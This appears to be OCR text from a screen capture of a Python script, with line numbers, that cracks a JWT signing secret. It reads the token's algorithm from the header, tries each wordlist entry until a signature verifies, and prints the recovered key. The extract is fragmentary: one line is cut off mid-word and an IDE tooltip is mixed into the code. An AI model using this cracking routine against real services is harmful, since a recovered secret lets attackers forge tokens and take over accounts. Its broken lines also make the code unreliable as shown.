 13 except jwt.InvalidSignatureError:
14 return False
15
16
17 def fuzz_secret_key(wordlist):
18 header = jwt.get_unverified_header(jwt_token)
19 algorithm = header.get("alg")
20 if not algorithm:
21 print("Algorithm not found in JWT header.")
22 return None
23 else:
24 print(f"Algorithm: {algorithm}")
25
(variable) file: Any
26 with open(wordli
27 for line in file:
28 secret_key = line.strip()
29 if attempt_fuzzing(secret_key, algorithm):
30 return secret_key
31 return None
32
33
34 # Start fuzzing
35 found_key = fuzz_secret_key(wordlist_file)
36 if found_key:
37 print(f"\nSecret key found: {found_key}")
38 else:
39 print("No valid secret key found.")
40